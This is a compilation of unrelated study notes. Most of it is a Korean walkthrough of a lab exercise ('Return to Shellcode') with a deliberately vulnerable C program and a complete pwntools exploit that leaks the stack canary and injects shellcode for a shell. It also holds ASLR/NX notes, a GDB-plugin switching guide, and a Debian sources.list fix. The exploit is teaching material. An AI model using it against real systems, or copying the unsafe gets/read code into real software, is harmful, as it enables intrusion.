// Name: r2s.c
// Compile: gcc -o r2s r2s.c -zexecstack

#include <stdio.h>
#include <unistd.h>

int main() {
  char buf[0x50];

  printf("Address of the buf: %p\n", buf);
  printf("Distance between buf and $rbp: %ld\n",
         (char*)__builtin_frame_address(0) - buf);

  printf("[1] Leak the canary\n");
  printf("Input: ");
  fflush(stdout);

  read(0, buf, 0x100);
  printf("Your input is '%s'\n", buf);

  puts("[2] Overwrite the return address");
  printf("Input: ");
  fflush(stdout);
  gets(buf);

  return 0;
}
다음 분석 내용을 보기 전 어떤 취약점이 있을지 찾아본다. 우선 buf의 크기는 0x50으로 설정되어 있다. 하지만 read(0, buf, 0x100)을 보면 buf 부분에 0x50보다 큰 0x100을 입력할 수 있다. 따라서 버퍼오버플로우가 가능할 수 있을 것 같다. 또 gets 함수에서도 buf에 값을 입력하는데 gets함수는 입력하는 문자열의 길이를 확인하지 않기 때문에 여기서도 버퍼오버플로우가 가능하다.
본 예제에서는 친절하게 buf의 주소와 buf와 rbp의 차이, 즉 buf에서 SFP까지의 거리를 알려준다.
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
        (char*)__builtin_frame_address(0) - buf);
실제로 다운로드 받은 파일 및 C코드는 미세하게 내용이 다른 것을 확인
취약점 탐색
1. buf의 주소
이 예제에서는 실습의 편의를 위해 buf 의 주소 및 rbp 와 buf 사이의 주소 차이를 알려줍니다.
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
        (char*)__builtin_frame_address(0) - buf);
2. 스택 버퍼 오버플로우
코드를 살펴보면 스택 버퍼인 buf 에 총 두 번의 입력을 받습니다. 그런데 두 입력 모두에서 오버플로우가 발생한다는 것을 알 수 있습니다.
두 번째 입력으로 반환 주소를 덮을 수 있지만, 카나리가 조작되면 __stack_chk_fail 함수에 의해 프로그램이 강제 종료됩니다. 그러므로 첫 번째 입력에서 카나리를 먼저 구하고, 이를 두 번째 입력에 사용해야 합니다.

첫 번째 입력의 바로 뒤에서 buf를 문자열로 출력해주기 때문에, buf에 적절한 오버플로우를 발생시키면 카나리 값을 구할 수 있을 것입니다.
카나리 릭🦜
스택 프레임에 대한 정보를 수집했으므로, 이를 활용하여 카나리를 구해야합니다. buf와 카나리 사이를 임의의 값으로 채우면, 프로그램에서 buf를 출력할 때 카나리가 같이 출력될 것입니다. 앞에서 구한 스택 프레임의 구조를 고려하여, 카나리를 구하도록 스크립트를 추가해봅시다.

익스플로잇🎮
카나리를 구했으므로, 이제 buf에 셸코드를 주입하고, 카나리를 구한 값으로 덮은 뒤, 반환 주소(RET)를 buf로 덮으면 셸코드가 실행되게할 수 있습니다. context.arch, shellcraft, asm을 이용하면 스크립트를 쉽게 추가할 수 있습니다. 전체 익스플로잇은 다음 장에서 소개합니다.
Return to Shellcode
p = process("./r2s")

p.recvuntil("buf:")
buf_addr = int(p.recvline()[:-1],16) # 2의 과정
slog("Address of buf", buf_addr)

p.recvuntil("$rbp:")
buf2sfp = int(p.recvline())			# 3의 과정 - buf부터 sfp까지의 거리
buf2cnry = buf2sfp - 0x8			# 3의 과정 - buf부터 카나리까지의 거리
slog("buf <=> sfp", buf2sfp)
slog("buf <=> canary", buf2cnry)

payload = b"a" * (buf2cnry + 1)		# 4의 과정 - 카나리릭( +1은 카나리의 널바이트 덮기 위해서)

p.sendafter("Input: ", payload)
p.recvuntil(payload)
canary = u64(b"\x00"+p.recv(7))
slog("Canary", canary)

sh = asm(shellcraft.sh())			# 5의 과정 - 쉘코드
payload = sh.ljust(buf2cnry, b"A") + p64(canary) + b"B"*0x8 + p64(buf_addr)
									# 5의 과정 - 페이로드 작성
p.sendlineafter("Input:", payload)	# 5의 과정 - 쉘획득

p.interactive()
단계에 따라 스택, 힙, 라이브러리, 라이브러리 매핑 주소, 코드 영역의 주소가 랜덤한지 아닌지 확인해보자. 예제코드는 아래와 같다.
// Compile: gcc addr.c -o addr -ldl -no-pie -fno-PIE
#include <dlfcn.h>
#include <stdio.h>
#include <stdlib.h>
int main() {
  char buf_stack[0x10]; // 스택 버퍼
  char *buf_heap = (char *)malloc(0x10);  // 힙 버퍼

  printf("buf_stack addr: %p\n", buf_stack);
  printf("buf_heap addr: %p\n", buf_heap);
  printf("libc_base addr: %p\n", *(void **)dlopen("libc.so.6", RTLD_LAZY)); // 라이브러리 주소
  printf("printf addr: %p\n", dlsym(dlopen("libc.so.6", RTLD_LAZY), "printf")); // 라이브러리 함수의 주소
  printf("main addr: %p\n", main); // 코드 영역의 함수 주소
}
매 실행마다 buf의 주소, 라이브러리 주소, 라이브러리 매핑 주소가 달라진다. 이때 힙영역의 주소는 동일한데 이는 malloc이 호출될 때 상황에 따라 아래와 같이 분기하는데 brk로 syscall을 호출해 메모리를 확보했기 때문(brk영역은 ASLR값이 2일때 적용됨)으로 보인다. 자세한 내용은 다음에.. 정리하겠다..
코드 실행 가능한 메모리 영역과 쓰기 가능한 메모리 영역을 분리하는 보호기법이다. 코드 영역에 쓰기 권한이 있으면 코드를 수정해 원하는 코드를 실행할 수 있고, 스택이나 데이터 영역에 실행 권한이 있으면 입력으로 쉘코드를 주입해 쉘을 딸 수 있다.
NX bit는 컴파일러 옵션(-zexecstack : 스택에 실행권한 부여)을 통해 바이너리에 적용할 수 있고, NX bit가 적용된 바이너리는 각 메모리 영역에 필요한 권한만 부여받을 수 있다. gdb의 vmmap으로 NX bit 적용 전 후 메모리 맵을 비교하면, NX bit 적용된 바이너리는 코드영역 외에 실행권한이 없는 것을 알 수 있다. NX bit 적용되지 않은 바이너리는 스택, 힙, 데이터 영역에도 실행 권한이 존재한다.
There is no doubt, GDB is an amazing tool that almost every single cyber security professional, trainee, hobbyist and researcher has used it before. It is the swiss army knife of process debugging however there is one problem.Vanilla GDB sucks in terms of user experience.
This is the reason behind the development of many plug-ins that can make the process of reversing and debugging so much easier. Namely, three of the most popular are:
Of course, all of them come with their pros and cons. Maybe for the task, maybe the features, or even the interface. We all have our preferences. Personally, I prefer Pwndbg’s interface more, but seriously Peda’s cyclic pattern creation and offset search functionality are extremely handy.
Still, I hate having to manually change or replace the.gdbinitfile every time I want to use a different plugin. It’s not about the time and effort, but more because it’s a distraction from my primary task, that I would like to avoid.
Therefore, the purpose of this blog post is to describe a very simple way of switching between plugins in a single command.
TL;DR;
I have created a bash script that executes the instructions below in one command so for a rapid setup clone the repository below and runinstall.sh.
Inherently, these plugins modify the.gdbinitfile and are launched along with gdb. Now, here is the trick, what if we had a.gdbinitfile that contains configurations for all plugins so that they are conditionally activated based on the gdb command? This is exactly what we will be doing.
Open your.gdbinitfile, delete any contents and paste the following configuration:
define init-peda
source ~/peda/peda.py
end
document init-peda
Initializes the PEDA (Python Exploit Development Assistant for GDB) framework
end

define init-pwndbg
source ~/.gdbinit_pwndbg
end
document init-pwndbg
Initializes PwnDBG
end

define init-gef
source ~/.gdbinit-gef.py
end
document init-gef
Initializes GEF (GDB Enhanced Features)
end
Additionally, create the following 3 files in your/usr/binfolder:
First create/usr/bin/gdb-pedaand paste the following:
#!/bin/sh
exec gdb -q -ex init-peda "$@"
Then/usr/bin/gdb-pwndbg
#!/bin/sh
exec gdb -q -ex init-pwndbg "$@"
And lastly,/usr/bin/gdb-gef
#!/bin/sh
exec gdb -q -ex init-gef "$@"
The last step is to give executable permissions to all three of the files created previously. For that, run:
chmod +x /usr/bin/gdb-*
That was all! You see? Simple.
Now you can test it by running either one of the three commands:
데비안OS 터미널에 들어가서보니vi만 있지vim은 없어서,apt-get install으로 설치하려 했으나 알 수 없는 disc 를 찾는 메시지만 무한반복되어 나왔다.
$ apt-get install vim

패키지 목록을 읽는 중입니다... 완료
의존성 트리를 만드는 중입니다... 완료
상태 정보를 읽는 중입니다... 완료
The following additional packages will be installed:
  vim-runtime
제안하는 패키지:
  ctags vim-doc vim-scripts
다음 새 패키지를 설치할 것입니다:
  vim vim-runtime
0개 업그레이드, 2개 새로 설치, 0개 제거 및 0개 업그레이드 안 함.
0 바이트/8,592 k바이트 아카이브를 받아야 합니다.
이 작업 후 41.0 M바이트의 디스크 공간을 더 사용하게 됩니다.
계속 하시겠습니까? [Y/n] Y
Media change: please insert the disc labeled
 'Debian GNU/Linux 12.4.0 _Bookworm_ - Official amd64 DVD Binary-1 with firmware 20231210-17:57'
in the drive '/media/cdrom/' and press [Enter]
아마도 내가 데비안OS 설치시에 3.8GB의 인터넷이 필요없는 ISO이미지를 사용했었다보니,apt-get실행시 바라보는 저장소 정보가 마운트된 ISO 이미지를 바라보게 되어있는 것 같았다.
Media change: please insert the disc labeled
 'Debian GNU/Linux 12.4.0 _Bookworm_ - Official amd64 DVD Binary-1 with firmware 20231210-17:57'
in the drive '/media/cdrom/' and press [Enter]
sources.list
sources.list는 Debian 계열의 Linux 시스템에서 사용되는 APT(Advanced Package Tool) 패키지 관리 시스템의 설정 파일 중 하나이다. 이 파일은 시스템에서 어떤 패키지 저장소(Repository)를 사용할 것인지를 정의한다. 이 파일을 열어보니,deb cdrom:정보가 맨 상단에 있다.
# /etc/apt/sources.list
deb cdrom:[Debian GNU/Linux 12.4.0 _Bookworm_ - Official amd64 DVD Binary-1 with firmware 20231210-17:57]/ bookworm main non-free-firmware

deb http://ftp.kaist.ac.kr/debian/ bookworm main non-free-firmware
deb-src http://ftp.kaist.ac.kr/debian/ bookworm main non-free-firmware
최초 데비안OS 설치시에나 필요했던 저장소이니, 맨 위의deb cdrom:정보를#으로 주석처리하면 된다. 그러고나면apt-get install이 잘 실행된다.
# deb cdrom:[Debian GNU/Linux 12.4.0 _Bookworm_ - Official amd64 DVD Binary-1 with firmware 20231210-17:57]/ bookworm main non-free-firmware